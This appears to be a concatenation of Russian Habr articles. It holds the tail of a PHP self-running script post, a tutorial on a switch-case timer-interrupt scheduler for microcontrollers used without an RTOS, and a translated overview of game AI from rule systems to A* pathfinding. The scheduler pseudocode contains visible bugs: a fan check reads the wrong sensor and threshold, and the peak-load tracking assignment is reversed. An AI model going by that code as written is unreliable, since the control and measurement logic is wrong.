fputs($http, "\r\n");
fclose($http);
```
Собственно, готово.
Далее у меня много заморочек было в выполнении тех самых действий — там надо было робота написать для поиска ссылок по заданным ссылкам.
Когда дописал все, озадачился полезным применением…Использовать его можно как службу. Он может следить за чем-то в сети и уведомлять Вас, например, по почте. И не надо никаких cron'ов.
Скрипт можно еще оптимизировать — доработкой не занимался.
Кстати, вот от чего я не смог оторваться — браузер все же придется открыть, чтобы изначально запустить скрипт.
|
https://habr.com/ru/post/132609/
| null |
ru
| null |
# Альтернативный подход к проектированию ПО для Embedded
Данный топик я решил написать после ознакомления со статьей [«Два подхода к проектированию ПО для embedded»](http://habrahabr.ru/post/148805/). При прочтении которой я наткнулся на фразу: «Если же система собирается стать большой, соединяющей в себе много разных действий и реакций, которые к тому же критичны ко времени – то альтернативы использования ОС реального времени нет». «Как это нет?», — подумал я. Конечно, если речь идет о больших высоконагруженных системах реального времени, где используются большие процессоры, то без ОС может не обойтись, а вот для более скромных микроконтроллерных решений вполне существует альтернативный вариант. Ведь задачки можно выполнять при помощи обычного switch-case и при этом обеспечивать необходимое время реакции.
#### Почему лично я не использую RTOS
Товарищ [olekl](http://geektimes.ru/users/olekl/) рассказал про RTOS, не буду заострять на этом внимание. Отмечу пару пунктов, которые я лично для себя выделил — почему я не использую RTOS:
* Операционка для своей работы требует ресурсы микроконтроллера: память и системное время их и так немного. Пустить бы их на задачки, но придется отдавать диспетчеру. Пожалуй, это самый основной для меня пункт.
* Не простой для меня способ организации задач. Мьютексы, семафоры, приоритеты и т.п. — заблудиться можно.
* Некоторые RTOS стоят денег. Причем не маленьких.
* Есть некоторые сомнения по поводу поддержки RTOS контроллерами. Вдруг захочу перенести проект на новейший контроллер, а для него еще нет поддержки этой операционки.
* Сомнение: а вдруг в ядре ошибка? Наверняка предлагаемые RTOS оттестированы на миллион раз, но кто его знает: вдруг что-нибудь вылетит в миллион первый раз.
#### Подход со switch-case
В терминологии не силен, так что пускай будет такое название.
Удобнее рассматривать на примере. В нем используется псевдокод.
В устройстве присутствуют два датчика температуры. Время опроса первого датчика не критично: «опросили, да и ладно», пускай будет периодичность в 0.2 мс. По превышению заданного порога температуры будем зажигать светодиод. Показания второго датчика для нас напротив очень важны. Его нужно опрашивать как можно чаще и по превышению заданного порога выдавать «1» на пин, для того чтобы дискретным сигналом включить вентилятор охлаждения. При понижении температуры до другого порога выключаем вентилятор. Где-то каждые 100 мс значение со второго датчика необходимо записывать в ПЗУ.
Для реализации потребуется прерывание аппаратного таймера. Ведь только так мы сможем гарантировать выполнение задач в отведенное им время. В таком случае возможности для использования других прерываний резко сокращаются.
Работу с большей частью периферии можно сделать без прерываний, а очень важные коммуникационные прерывания (например: UART/SCI) обычно имеют более высокий приоритет, чем таймер и обычно служат для фиксирования принятых/отправленный байт, т.е. много времени не отнимут.
Подход, когда в таймере только отсчитывается время для задач, а сами задачи выполняются в фоне (или суперцикле while) без запрета прерываний не гарантирует нужной реакции выполнения.
Для начала сделаем драйвер датчика температуры. Основная его функция – это считывание значения температуры по SPI.
Структура:
```
typedef struct
{
unsigned char SpiCh; // Используемый модуль SPI (A, B, C)
unsigned int SpiBrr; // Частота SPI-модуля
unsigned int Value; // Значение с датчика
void (*ChipSelect) (unsigned char level_); // Callback Функция выбора микросхемы
… // Что-нибудь еще
}TSensor;
```
Функция опроса датчика температуры:
```
void SensorDriver(TSensor *p)
{
p->ChipSelect(0); // Выбрали микросхему
p->Value = SpiRead(p->SpiCh, p->SpiBrr); // Считали значение по SPI
p->ChipSelect(1); // Сняли выбор микросхемы
}
```
Наш драйвер готов. Чтобы его использовать нужна инициализация. Структуру можно проинициализировать целиком с помощью #define, а можно каждое поле в отдельности. Датчиков температуры у нас два. Создаем две структуры.
```
TSensor Sensor1;
TSensor Sensor2;
void Init(void)
{
Sensor1.ChipSelect = &ChipSelectFunc1 // Ссылка на функцию выбора микросхемы
Sensor1.SpiCh = 0; // Линия SPI
Sensor1.SpiBrr = 1000; // Частота SPI
Sensor2.ChipSelect = &ChipSelectFunc2
Sensor2.SpiCh = 0;
Sensor2.SpiBrr = 1000;
}
```
Основная функция драйвера – это чтение температуры. Что с этими данными делать будем решать вне драйвера.
Зажигаем светодиод:
```
void SensorLed(void)
{
if (Sensor1.Value >= SENSOR_LED_LIMIT)
LedPin = 1;
else If (Sensor1.Value < SENSOR_LED_LIMIT)
LedPin = 0;
}
```
Включаем/выключаем вентилятор дискретной ножкой:
```
void SensorCooler(void)
{
if (Sensor2.Value >= SENSOR_LED_LIMIT)
CoolerPin = 1;
else if (Sensor1.Value < SENSOR_LED_LIMIT)
CoolerPin = 0;
}
```
Странно, но функции получились на удивление похожими :)
Записывать в ПЗУ будем следующим образом:
функция драйвера ПЗУ будет циклично выполняться на частоте 1кГц, при этом ожидая данные для записи, инструкцию «что с ними нужно сделать» и по какому адресу в памяти. Т.е. нам достаточно проверять готовность памяти и направлять ей данные с инструкцией из любого места программы.
```
void SensorValueRecord()
{
unsigned int Data = Sensor2.Value; // Значение температуры с датчика
unsigned int Address = 0; // Адрес в памяти
if (EepromReady()) // Проверяем готовность ПЗУ
{
// Отправляем данные, адрес и указание, что данные нужно записать
EepromFunction(Address, Data, WRITE);
}
}
```
Данные мы отправили и когда драйвер памяти вступит в работу (а делает он это в 100 раз быстрее, чем функция SensorValueRecord), то он уже будет знать, что ему делать.
Наши функции готовы. Теперь их нужно правильно организовать.
Для этого заведем прерывание таймера с частотой 10кГц (100 мкс). Это будет наша максимальная гарантированная частота вызова задач. Пусть этого будет достаточно. Создаем функции планировщика задач, в которых будем определять, когда какую задачу запускать.
```
#define MAIN_HZ 10000
#define TASK0_FREQ 1000
#define TASK1_FREQ 50
#define TASK2_FREQ 10
// Основная функция диспетпчера
void AlternativeTaskManager(void)
{
SensorDriver(&Sensor2); // Важная задачка опроса второго датчика
SensorCooler(); // Важная задачка включения вентилятора
Task0_Execute(); // Запускаем задачи нулевого цикла
}
// Задачи 1кГц
void Task0_Execute(void)
{
switch (TaskIndex0)
{
case 0: EepromDriver(&Eeprom); break;
case 1: Task1_Execute(); break;
case 2: Task2_Execute(); break;
}
// Зацикливаем задачки
if (++TaskIndex0 >= MAIN_HZ / TASK0_FREQ)
TaskIndex0 = 0;
}
// Задачи с частотой 50 Гц
void Task1_Execute(void)
{
switch (TaskIndex1)
{
case 0: SensorDriver(&Sensor1); break;
case 1: SensorLed(); break;
}
if (++TaskIndex1 >= TASK0_FREQ / TASK1_FREQ)
TaskIndex1 = 0;
}
// Задачи с частотой 10 Гц
void Task2_Execute(void)
{
switch (TaskIndex2)
{
case 0: SensorValueRecord(); break;
case 1: break;
}
if (++TaskIndex2 >= TASK0_FREQ / TASK2_FREQ)
TaskIndex2 = 0;
}
```
Теперь осталось запустить планировщик в прерывании таймера и готово.
```
interrupt void Timer1_Handler(void)
{
AlternativeTaskManager();
}
```
Данная система выглядит как эдакий механизм с шестеренками: самая главная шестеренка непосредственно на валу двигателя и она крутит остальные шестеренкии.
Задачки выполняются «по кольцу». Частота их выполнения зависит от места вызова. Функция Task0\_Execute будет выполнятся с частотой 10кГц, поскольку вызываем ее непосредственно в прерывании таймера (наша главная шестеренка). В ней происходит деление частоты и с помощью switch-case с TaskIndex0 определяется для какой задачи пришло время. Частота вызова задачек должна быть меньше, чем 10кГц.
Мы установили частоту задач для цикла Task0\_Execute равную 1кГц, значит в нем может быть выполнено 10 задач с частотой в 1кГц:
```
#define MAIN_HZ 10000
#define TASK0_FREQ 1000
if (++TaskIndex0 >= MAIN_HZ / TASK0_FREQ)
```
Структура switch-case системы

Аналогично для Task1\_Execute и Task2\_Execute. Вызываем их с частотой в 1кГц. В первом цикле задачи должны выполняться с частотой в 50Гц, а во втором — 10Гц. Получаем, что всего будет 20 и 100 задач соответственно.
После выполнения задач диспетчера программа возвращается в фон (суперцикл background).
Какие-нибудь не критичные по времени реакции, то их вполне можно поместить туда.
```
void main(void)
{
Init();
while (1)
{
DoSomething();
}
}
```
К устройству добавляется ЦАП и вместе с зажиганием светодиода нужно генерировать сигнал 4-20? Не вопрос. Создаем драйвер ЦАП и запускаем его. В функцию SensorLed добавляем две строчки, которые будут указывать драйверу какое ему значение выдавать на выход и диспетчере вызываем функцию драйвера.
```
void SensorLed(void)
{
if (Sensor1.Value >= SENSOR_LED_LIMIT)
{
LedPin = 1;
Dac.Value = 20; // Значение на выходе ЦАП
}
else If (Sensor1.Value < SENSOR_LED_LIMIT)
{
LedPin = 0;
Dac.Value = 4; // Значение на выходе ЦАП
}
}
```
```
// Задачи с частотой 50 Гц
void Task1_Execute(void)
{
switch (TaskIndex1)
{
case 0: SensorDriver(&Sensor1); break;
case 1: SensorLed(); break;
case 2: DacDriver(&Dac) break; // Функция драйвера ЦАП
}
if (++TaskIndex1 >= TASK0_FREQ / TASK1_FREQ)
TaskIndex1 = 0;
}
```
Добавили двухстрочный индикатор? Тоже не проблема. Запускаем его драйвер на частоте 1кГц, т.к. символы нужно передавать быстро, а в других более медленных функциях указываем драйверу какие именно символы и строки нужно будет отображать.
#### Оценка загрузки
Для того, чтобы оценить загрузку необходимо включить второй аппаратный таймер, который работает с такой же частотой как и первый таймер. По хорошему бы сделать так, чтобы период таймеров был не впритык.
Перед запуском менеджера задач сбросили счетчик таймера, а после работы считали его значение. Оценка загрузки проводится по периоду таймера. Например, период первого таймера равен 100. Т.е., счетчик досчитает до 100 и возникнет прерывание. Если счетчик второго таймера (CpuTime) насчитал меньше 100 значит — хорошо. Если впритык или больше – плохо: время реакции задач поплывет.
```
unsigned int CpuTime = 0;
unsigned int CpuTimeMax = 0;
interrupt void Timer1_Handler(void)
{
Timer2.TimerValue = 0; // Сбросили таймер
AlternativeTaskManager(); // Наш switch-case диспетчер задач
CpuTime = Timer2.Value; // Считали значение таймера = загрузка
if (CpuTime > CpuTimeMax ) // Определяем пиковую загрузку
CpuTime = CpuTimeMax;
}
```
#### Что в результате
Какие лично я получил преимущества по сравнению с RTOS:
— Расход ресурсов при работе диспетчера мизерный.
— Организация задач хоть и не простая, но она сводится к определению: где какую функцию запустить. Нет никаких семафоров, мьютексов и т.п. Не нужно читать многостраничные мануалы к RTOS. Не сказать, чтобы преимущество, но я так привык.
— Код можно легко перенести с одного контроллера на другой. Главное не забыть про типы, которые используются.
Недостаток:
— Усложнение ПО. Если в случае RTOS можно написать функцию и тут же ее запустить, если хватит ресурсов, то в случае со switch-case придется более плотно подходить к оптимизации. Придется думать как повлияет то или иное действие на производительность всей системы. Лишний набор действий может привести к нарушению «движения шестеренок». Чем больше система, тем сложнее ПО. Если для операционки функция может быть выполнена в один заход, то здесь возможно придется разбивать по шагам более детально (конечный автомат). Например, драйвер индикатора не сразу пересылает все символы, а по строчкам:
1) выставил строб, переслал верхнюю строку, вышел;
2) переслал нижнюю строку, убрал строб, чтобы символы отобразились, вышел.
Если наработок мало, то такой подход повлияет на скорость разработки.
Я пользуюсь таким подходом не первый год. Есть много наработок, библиотек. А вот новичкам будет сложновато.
В данном материале я попробовал раскрыть альтернативный подход к проектированию ПО для встраиваемых систем без использования RTOS. Надеюсь кто-нибудь почерпнул что-нибудь полезное.
**Upd.** Я не отказываюсь от идеи использования RTOS. Я не говорю, что RTOS — это плохо и сразу надо всем ее бросать. Я описал лично свое мироощущение по этому поводу и его никому не навязываю. Данная статья возникла благодаря топику про проектирование ПО для Embedded, где автор указал, что альтернативы нет. Я наоборот показал, что альтернатива все же существует, причем существует в коммерческих проектах.
|
https://habr.com/ru/post/148992/
| null |
ru
| null |
# Создание искусственного интеллекта для игр — от проектирования до оптимизации

Сегодня – первое сентября. А значит, многие читатели хабры начинают прохождение нового уровня одной древней известной игры – той самой, в которой требуется прокачать интеллект, и, в итоге, получить магический артефакт – аттестат или диплом, подтверждающий ваше образование. К этому дню мы сделали реферативный перевод статьи про реализацию искусственного интеллекта (ИИ) для игр – от его проектирования до оптимизации производительности. Надеемся, что она будет полезна как начинающим, так и продвинутым разработчикам игр.
Создание искусственного интеллекта для игр
------------------------------------------
В традиционных исследованиях в области ИИ целью является создание настоящего интеллекта, хотя и искусственными средствами. В таких проектах, как [Kismet](http://www.ai.mit.edu/projects/humanoid-robotics-group/kismet/) Массачусетского технологического института (МТИ) делается попытка создать ИИ, способный к обучению и к социальному взаимодействию, к проявлению эмоций. На момент написания этой статьи в МТИ ведется работа над созданием ИИ, располагающего уровнем способностей маленького ребенка, и результаты этой работы весьма перспективны.
С точки зрения игр подлинный ИИ далеко выходит за рамки требований развлекательного программного проекта. В играх такая мощь не нужна. Игровой ИИ не должен быть наделен чувствами и самосознанием (честно говоря, и очень хорошо, что это именно так!), ему нет необходимости обучаться чему-либо за пределами рамок игрового процесса. Подлинная цель ИИ в играх состоит в имитации разумного поведения и в предоставлении игроку убедительной, правдоподобной задачи.
Принятие решений
----------------
Основным принципом, лежащим в основе работы ИИ, является принятие решений. Для выбора при принятии решений система должна влиять на объекты с помощью ИИ. При этом такое воздействие может быть организовано в виде «вещания ИИ» или «обращений объектов».
В системах с «вещанием ИИ» система ИИ обычно изолирована в виде отдельного элемента игровой архитектуры. Такая стратегия зачастую принимает форму отдельного потока или нескольких потоков, в которых ИИ вычисляет наилучшее решение для заданных параметров игры. Когда ИИ принимает решение, оно передается всем участвующим объектам. Такой подход лучше всего работает в стратегиях реального времени, где ИИ анализирует общий ход событий во всей игре.
Системы с «обращениями объектов» лучше подходят для игр с простыми объектами. В таких играх объекты обращаются к системе ИИ каждый раз, когда объект «думает» или обновляет себя. Такой подход отлично подходит для систем с большим количеством объектов, которым не нужно «думать» слишком часто, например в шутерах. Такая система также может воспользоваться преимуществами многопоточной архитектуры, но для нее требуется более сложное планирование (подробные сведения см. в статье Ориона Гранатира [Многопоточный ИИ](https://software.intel.com/en-us/articles/two-brains-are-better-than-one)).
Базовое восприятие
------------------
Чтобы искусственный интеллект мог принимать осмысленные решения, ему необходимо каким-либо образом воспринимать среду, в которой он находится. В простых системах такое восприятие может ограничиваться простой проверкой положения объекта игрока. В более сложных системах требуется определять основные характеристики и свойства игрового мира, например возможные маршруты для передвижения, наличие естественных укрытий на местности, области конфликтов.
При этом разработчикам необходимо придумывать способ выявления и определения основных свойств игрового мира, важных для системы ИИ. Например, укрытия на местности могут быть заранее определены дизайнерами уровней или заранее вычислены при загрузке или компиляции карты уровня. Некоторые элементы необходимо вычислять на лету, например карты конфликтов и ближайшие угрозы.
Системы на основе правил
------------------------
Простейшей формой искусственного интеллекта является система на основе правил. Такая система дальше всего стоит от настоящего искусственного интеллекта. Набор заранее заданных алгоритмов определяет поведение игровых объектов. С учетом разнообразия действий конечный результат может быть неявной поведенческой системой, хотя такая система на самом деле вовсе не будет «интеллектуальной».
Классическим игровым приложением, где используется такая система, является Pac-Man. Игрока преследуют четыре привидения. Каждое привидение действует, подчиняясь простому набору правил. Одно привидение всегда поворачивает влево, другое всегда поворачивает вправо, третье поворачивает в произвольном направлении, а четвертое всегда поворачивает в сторону игрока. Если бы на экране привидения появлялись по одному, их поведение было бы очень легко определить и игрок смог бы без труда от них спасаться. Но поскольку появляется сразу группа из четырех привидений, их движения кажутся сложным и скоординированным выслеживанием игрока. На самом же деле только последнее из четырех привидений учитывает расположение игрока.

*Наглядное представление набора правил, управляющих привидениями в игре Pac-Man, где стрелки представляют принимаемые «решения»*
Из этого примера следует, что правила не обязательно должны быть жестко заданными. Они могут основываться на воспринимаемом состоянии (как у последнего привидения) или на редактируемых параметрах объектов. Такие переменные, как уровень агрессии, уровень смелости, дальность обзора и скорость мышления, позволяют получить более разнообразное поведение объектов даже при использовании систем на основе правил.
В более сложных и разумных системах в качестве основы используются последовательности условных правил. В тактических играх правила управляют выбором используемой тактики. В стратегических играх правила управляют последовательностью строящихся объектов и реакцией на конфликты. Системы на основе правил являются фундаментом ИИ.
Конечные автоматы в качестве ИИ
-------------------------------
Конечный автомат (машина с конечным числом состояний) является способом моделирования и реализации объекта, обладающего различными состояниями в течение своей жизни. Каждое «состояние» может представлять физические условия, в которых находится объект, или, например, набор эмоций, выражаемых объектом. Здесь эмоциональные состояния не имеют никакого отношения к эмоциям ИИ, они относятся к заранее заданным поведенческим моделям, вписывающимся в контекст игры.

*Схема состояний в типичном конечном автомате, стрелки представляют возможные изменения состояния*
Существуют как минимум два простых способа реализации конечного автомата с системой объектов. Первый способ: каждое состояние является переменной, которую можно проверить (зачастую это делается с помощью крупных инструкций переключения). Второй способ: использовать указатели функций (на языке С) или виртуальные функции (С++ и другие объектно-ориентированные языки программирования).
Адаптивный ИИ
-------------
Если же в игре требуется большее разнообразие, если у игрока должен быть более сильный и динамичный противник, то ИИ должен обладать способностью развиваться, приспосабливаться и адаптироваться.
Адаптивный ИИ часто используется в боевых и стратегических играх со сложной механикой и огромным количеством разнообразных возможностей в игровом процессе.
Предсказание
------------
Способность точно предугадывать следующий ход противника крайне важна для адаптивной системы. Для выбора следующего действия можно использовать различные методы, например распознавание закономерностей прошлых ходов или случайные догадки.
Одним из простейших способов адаптации является отслеживание решений, принятых ранее, и оценка их успешности. Система ИИ регистрирует выбор, сделанный игроком в прошлом. Все принятые в прошлом решения нужно каким-то образом оценивать (например, в боевых играх в качестве меры успешности можно использовать полученное или утраченное преимущество, потерянное здоровье или преимущество по времени). Можно собирать дополнительные сведения о ситуации, чтобы образовать контекст для решений, например относительный уровень здоровья, прежние действия и положение на уровне (люди играют по-другому, когда им уже некуда отступать).
Можно оценивать историю для определения успешности прежних действий и принятия решения о том, нужно ли изменять тактику. До создания списка прежних действий объект может использовать стандартную тактику или действовать произвольно. Эту систему можно увязать с системами на основе правил и с различными состояниями.
В тактической игре история прошлых боев поможет выбрать наилучшую тактику для использования против команды игрока, например ИИ может играть от обороны, выбрать наступательную тактику, атаковать всеми силами невзирая на потери или же избрать сбалансированный подход. В стратегической игре можно для каждого игрока подбирать оптимальный набор различных боевых единиц в армии. В играх, где ИИ управляет персонажами, поддерживающими игрока, адаптивный ИИ сможет лучше приспособиться к естественному стилю игрока, изучая его действия.
Восприятие и поиск путей
------------------------
До сих пор речь шла о простейших способах решений, принимаемых интеллектуальными агентами; так в исследованиях в области искусственного интеллекта называются объекты, использующие ИИ. Далее я предоставляю нашему герою (или чудовищу, или игровому объекту любого другого типа) контекст для принятия решений. Интеллектуальные агенты должны выявлять области интереса в игровом мире, а затем думать о том, как туда добраться.
Здесь мы уже достаточно близко подходим к настоящему искусственному интеллекту. Всем интеллектуальным агентам требуется базовая способность восприятия своей среды и какие-либо средства навигации и перемещения в окружающем их мире (реальном или каком-либо ином). Нашим игровым объектам требуется то же самое, хотя подход сильно отличается. Кроме того, по отношению к игровому миру можно жульничать, и вам придется это делать, чтобы все работало быстро и плавно.
Как ИИ воспринимает окружающий мир
----------------------------------
#### Зрение
Если ваш агент собирается принимать достаточно взвешенные решения, ему необходимо знать, что происходит вокруг. В системах ИИ, применяемых в робототехнике, значительный объем исследований посвящен компьютерному зрению: роботы получают способность воспринимать окружающий мир с помощью объемного трехмерного зрения точно так же, как люди. Но для наших целей такой уровень совершенства, разумеется, избыточен.
Виртуальные миры, в которых происходит действие большинства игр, имеют огромное преимущество над реальным миром с точки зрения ИИ и его восприятия. В отличие от реального мира нам известно количество буквально всего, что есть в виртуальном мире: где-то среди ресурсов игры есть список, где перечисляется все, что существует в игре. Можно выполнить поиск по этому списку, указав нужный запрос, и мгновенно получить информацию, которую ваш агент сможет использовать, чтобы принимать более обоснованные решения. При этом можно либо остановиться на первом же объекте, который будет представлять интерес для вашего агента, либо получить список всех объектов в пределах заданной дальности, чтобы агент смог принять оптимальное решение в отношении окружающего мира.
Такой подход неплохо работает для простых игр, но, когда стиль игры усложняется, ваши агенты должны быть более избирательными в отношении того, что они «видят». Если вы не хотите, чтобы агенты вели себя так, будто у них глаза на затылке, можно провести выборку в списке потенциальных объектов, находящихся в пределах радиуса зрения агента. Это можно сделать довольно быстро с помощью несложной математики.
1. Рассчитайте вектор между агентом и нужным объектом путем вычитания положения цели из положения агента.
2. Вычислите угол между этим вектором и направлением взгляда агента.
3. Если абсолютное значение угла превышает заданный угол поля зрения агента, то ваш агент не видит объект.
В более сложных играх нужно учитывать, что игрок или другие объекты могут находиться за каким-либо укрытием. Для таких игр может потребоваться построить бегущие лучи (так называемый метод ray casting), чтобы узнать, не загорожена ли возможная цель чем-либо. Построение бегущих лучей — это математический способ проверить, пересекается ли луч с какими-либо объектами, начиная с одной точки и двигаясь в заданном направлении. Если хотите узнать, как именно это делается на конкретном примере, ознакомьтесь со статьей [Одна голова хорошо, а две лучше](https://software.intel.com/en-us/articles/two-brains-are-better-than-one).
Описанный выше метод позволяет узнать, загораживает ли что-либо центр цели, но этого может быть недостаточно, чтобы скрыть вашего агента. Ведь может быть и так, что центр агента скрыт, но зато его голова удобнейшим (для противника) образом торчит над укрытием. Использование нескольких бегущих лучей, направленных на определенные точки цели, поможет не только определить, можно ли попасть в цель, но и куда именно можно поразить цель.
#### Слух
Казалось бы, между слухом и зрением не так много разницы. Если вы можете видеть объект, то, безусловно, вы можете его и слышать. Верно, что, если ваш агент заметил объект, агент может активно обнаруживать все действия объекта до тех пор, пока объект не окажется вне поля зрения. Тем не менее если добавить агентам дополнительный уровень слуха, то и зрение будет работать эффективнее. Отслеживание шума, издаваемого объектами, — это важнейший уровень восприятия для любых игр с подкрадыванием.
Как и в случае со зрением, сначала нужно получить список находящихся рядом объектов. Для этого можно снова просто проверить дистанцию, но выборка нужных объектов из этого списка происходит уже совсем иначе.
С каждым действием, которое может выполнить объект, связывается определенный уровень звука. Можно заранее задать уровни звука (для оптимизации игрового баланса) либо рассчитывать их на основе фактической энергии звуковых эффектов, связанных с теми или иными действиями (это позволяет добиться высокого уровня реализма, но вряд ли необходимо). Если производимый звук громче заданного порога, то ваш агент заметит объект, издающий звук.
Если нужно учитывать препятствия, то можно снова сократить список объектов и с помощью бегущих лучей определить, есть ли какие-либо преграды на пути звука. Но лишь немногие материалы полностью звуконепроницаемы, поэтому следует более творчески подойти к сокращению списка.
Базовая функциональность, необходимая для придания вашим агентам зрения и слуха, может использоваться и для имитации других органов чувств. Например, обоняния. (Возможность отслеживания игроков интеллектуальными агентами по запаху существует в современных играх, таких как Call of Duty 4\*). Добавление обоняния в игру не вызывает особенных трудностей: достаточно назначить каждому игровому объекту отличительный номер запаха и его интенсивность. Интенсивность запаха определяет два фактора: радиус запаха и силу запаха следа, который остается позади. Активные объекты игроков часто отслеживают свои предыдущие положения по ряду причин. Одной из таких причин может быть использование объектов с запахом. С течением времени сила запаха следа уменьшается, след «остывает». Когда данные агента о запахе изменяются, он должен проверить наличие запаха точно так же, как наличие звука (с учетом радиуса и препятствий). Успешность обоняния вычисляется на основе интенсивности запаха и силы обоняния агента: эти значения сравниваются с объектом и его следом.
Осязание в играх поддерживается изначально, поскольку в любой игре уже есть система автоматической обработки столкновений объектов. Достаточно добиться того, чтобы интеллектуальные агенты реагировали на события столкновений и повреждения.
Способность ощущать окружающий мир — это замечательно, но что именно должны ощущать агенты? Необходимо указывать и идентифицировать доступные для восприятия вещи в настройках агентов. Когда вы распознаете то, что видите, агенты смогут реагировать на это на основе правил, управляющих данным объектом.
Временные объекты
-----------------
Их иногда называют частицами, спрайтами или спецэффектами. Временные объекты являются визуальными эффектами в игровом мире. Временные объекты схожи с обычными объектами в том, что одна общая структура класса определяет их все. Разница же состоит в том, что временные объекты не думают, не реагируют и не взаимодействуют ни с другими объектами игрового мира, ни друг с другом. Их единственная цель — красиво выглядеть, в течение некоторого времени улучшать детализацию мира, а затем исчезнуть. Временные объекты используются для таких эффектов, как следы от пуль, дым, искры, брызги крови и даже отпечатки подошв на земле.
В силу природы временных объектов для них не требуется значительного объема вычислений и обнаружения столкновений (за исключением очень простых столкновений с окружающим миром). Проблема заключается в том, что некоторые временные объекты предоставляют игроку наглядные подсказки о недавно произошедших событиях. Например, пулевые отверстия и следы обгорания могут указывать, что недавно здесь было сражение; следы в снегу могут привести к потенциальной цели. Почему бы и интеллектуальным агентам не использовать такие подсказки?
Эту задачу можно решить двумя способами. Можно либо расширить систему временных объектов, добавив поддержку бегущих лучей (но при этом будет искажен весь смысл системы временных объектов), либо схитрить: размещать пустой объект недалеко от временных объектов. Этот пустой объект не будет способен думать, с ним не будут связаны никакие графические элементы, но ваши агенты смогут его обнаруживать, а временный объект будет располагать связанной информацией, которую сможет получить ваш агент. Итак, когда вы рисуете на полу временную лужицу крови, можно также разместить там невидимый объект, по которому ваши агенты узнают, что здесь что-то произошло. Что касается отпечатков: этот вопрос уже решается с помощью следа.
Укрытие
-------
Во многих играх со стрельбой было бы здорово, если бы агенты умели прятаться за укрытиями, если они есть поблизости, а не просто стоять под огнем противника на открытом месте. Но эта проблема несколько сложнее всех перечисленных ранее проблем. Каким же образом агенты смогут определять, есть ли рядом какие-нибудь подходящие укрытия?

*Художники из Penny Arcade\* сатирически описывают проблему ИИ противника и укрытий*
Эта проблема на самом деле состоит из двух задач: во-первых, нужно правильно распознать укрытия на основе геометрии окружающего мира; во-вторых, нужно правильно распознать укрытия на основе объектов окружающего мира (как показано в приведенном выше комиксе). Чтобы определить, способно ли укрытие защищать от атак, можно просто один раз сравнить размер граничной рамки агента с размерами возможного укрытия. Затем следует проверить, сможет ли ваш объект поместиться за этим укрытием. Для этого нужно провести лучи от различий в положениях вашего стрелка и укрытия. С помощью этого луча можно определить, свободно ли место, находящееся за укрытием (если смотреть со стороны стрелка), а затем пометить это место как следующую цель перемещения агента.
*На этой схеме наш агент определил, что в месте, помеченном зеленой звездочкой, можно будет укрыться в безопасности*
Навигация ИИ
------------
До сих пор мы говорили о том, каким образом ИИ принимает решения и как ИИ узнает, что происходит в окружающем мире (чтобы принимать более взвешенные решения). Теперь посмотрим, как ИИ выполняет принятые решения. Приняв решение, интеллектуальному агенту нужно понять, как двигаться из точки А в точку Б. Для этого можно использовать разные подходы, выбрав оптимальный в зависимости от характера игры и от нужного уровня производительности.
Алгоритм, условно называемый *Столкнуться и повернуть*, является одним из простейших способов формирования маршрута движения объекта. Вот как это работает.
1. Двигайтесь в направлении цели.
2. Если столкнетесь со стеной, повернитесь в направлении, при котором вы окажетесь ближе всего к цели. Если ни один из доступных для выбора вариантов не имеет очевидных преимуществ, выбор делается произвольным образом.
Такой подход неплохо работает для несложных игр. Пожалуй, я не смогу даже сосчитать, в каком огромном количестве игр чудовища применяют этот алгоритм, чтобы выслеживать игрока. Но при использовании алгоритма «Столкнуться и повернуть» объекты, охотящиеся за игроком, оказываются запертыми за вогнутыми стенами или за углами. Поэтому такой алгоритм идеален разве что для игр с зомби или для игр без стен и других препятствий.
Если же агенты в игре должны действовать не столь бестолково, можно расширить простое событие столкновения и снабдить агентов памятью. Если агенты способны запоминать, где они уже побывали, то они смогут принимать более грамотные решения относительно того, куда поворачивать дальше. Если же повороты во всех возможных направлениях не привели к удаче, агенты смогут вернуться назад и выбрать другой маршрут движения. Таким образом, агенты будут производить систематический поиск пути к цели. Вот как это работает.
1. Двигайтесь в направлении цели.
2. Если путь разветвляется, выберите одно из возможных направлений.
3. Если путь приводит в тупик, возвращайтесь к последнему разветвлению и выберите другое направление.
4. Если все возможные пути пройдены безрезультатно, отказывайтесь от дальнейшего поиска.
Преимущество этого метода состоит в невысокой нагрузке на вычислительные ресурсы. Это означает, что можно поддерживать большое количество перемещающихся агентов без замедления игры. Этот метод также может использовать преимущества многопоточной архитектуры. Недостатком является расход огромного объема памяти впустую, поскольку каждый агент может отслеживать целую карту возможных путей.
Впрочем, нерационального использования памяти можно избежать, если агенты будут хранить отслеживаемые пути в общей памяти. В этом случае могут возникнуть проблемы в связи с конфликтом потоков, поэтому рекомендуем хранить пути объектов в отдельном модуле, в который все агенты будут отправлять запросы (по мере перемещения) и обновленные данные (при обнаружении новых путей). Модуль карты путей может анализировать полученную информацию, чтобы не допускать конфликтов.
Поиск путей
-----------
Карты, на которых пути прокладываются с помощью алгоритма «Столкнуться и повернуть», позволяют приспособиться к изменяющимся картам. Но в стратегических играх игроки не могут ждать, пока их войска разберутся с прокладыванием маршрутов. Кроме того, карты путей могут быть очень большими, и на выбор правильного пути на таких картах будет расходоваться очень много ресурсов. В таких ситуациях на помощь приходит алгоритм поиска путей.
Поиск путей можно считать уже давно и успешно решенной проблемой в разработке игр. Даже в таких старых играх, как первая версия легендарной игры Starcraft\* (Blizzard Entertainment\*), огромные количества игровых объектов могли определять пути движения по крупным и сложным картам.
Для определения путей движения используется алгоритм под названием A\* (произносится э-стар). С его помощью можно находить оптимальный путь между двумя любыми точками в графе (в данном случае — на карте). Простой поиск в Интернете выдает чистый алгоритм, использующий крайне «понятные» описательные термины, такие как F, G и H. Сейчас я попробую описать этот алгоритм более удобопонятным образом.
Сначала нужно создать два списка: список узлов, которые еще не проверены (Unchecked), и список уже проверенных узлов (Checked). Каждый список включает узел расположения, предполагаемое расстояние до цели и ссылку на родительский объект (узел, который поместил данный узел в список). Изначально списки пусты.
Теперь добавим начальное расположение в список непроверенных, не указывая ничего в качестве родительского объекта. Затем вводим алгоритм.
* Выбираем в списке наиболее подходящий узел.
* Если этот узел является целью, то все готово.
* Если этот узел не является целью, добавляем его в список проверенных.
* Для каждого узла, соседнего с данным узлом.
+ Если этот узел непроходим, игнорируем его.
+ Если этот узел уже есть в любом из списков (проверенных или непроверенных), игнорируем его.
+ В противном случае добавляем его в список непроверенных, указываем текущий узел в качестве родительского и рассчитываем длину пути до цели (достаточно просто вычислить расстояние).
Когда объект достигает поля цели, можно построить путь, отследив родительские узлы вплоть до узла, у которого нет родительского элемента (это начальный узел). При этом мы получаем оптимальный путь, по которому может перемещаться объект.
